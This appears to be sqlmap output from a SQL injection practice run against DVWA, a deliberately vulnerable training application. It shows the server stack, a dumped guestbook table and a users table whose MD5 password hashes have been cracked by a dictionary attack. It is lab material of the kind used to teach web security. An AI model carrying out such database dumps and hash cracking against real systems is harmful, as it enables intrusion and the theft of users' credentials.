 web server operating system: Linux Debian
web application technology: Apache 2.4.54, PHP
back-end DBMS: MySQL ≥ 5.0.12 (MariaDB fork)
Database: dvwa
Table: guestbook
[1 entry]
| comment_id | name | comment |
| 1 | test | This is a test comment. |
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] N
do you want to crack them via a dictionary-based attack? [Y/n/q] Y
Database: dvwa
Table: users
[5 entries]
| user_id | user | avatar | password | last_name | first_name | last_login | failed_login |
| 3 | 1337 | /DVWA/hackable/users/1337.jpg | 8d3533d75ae2c3966d7e0d4fcc69216b (charley) | Me | Hack | 2023-01-11 02:14:47 | 0 |
| 1 | admin | /DVWA/hackable/users/admin.jpg | 5f4dcc3b5aa765d61d8327deb882cf99 (password) | admin | admin | 2023-01-11 02:14:47 | 0 |
| 2 | gordonb | /DVWA/hackable/users/gordonb.jpg | e99a18c428cb38d5f260853678922e03 (abc123) | Brown | Gordon | 2023-01-11 02:14:47 | 0 |
| 4 | pablo | /DVWA/hackable/users/pablo.jpg | 0d107d09f5bbe40cade3de5c71e9e9b7 (letmein) | Picasso | Pablo | 2023-01-11 02:14:47 | 0 |
| 5 | smithy | /DVWA/hackable/users/smithy.jpg | 5f4dcc3b5aa765d61d8327deb882cf99 (password) | Smith | Bob | 2023-01-11 02:14:47 | 0 |
[*] ending @ 05:01:51 /2023-01-12/